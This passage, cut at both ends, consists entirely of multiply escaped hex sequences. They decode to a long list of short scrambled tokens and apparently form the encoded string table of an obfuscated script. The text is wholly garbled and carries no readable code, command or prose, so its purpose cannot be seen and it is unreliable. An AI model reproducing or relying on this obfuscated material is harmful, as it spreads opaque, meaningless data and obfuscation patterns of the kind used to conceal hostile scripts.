\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c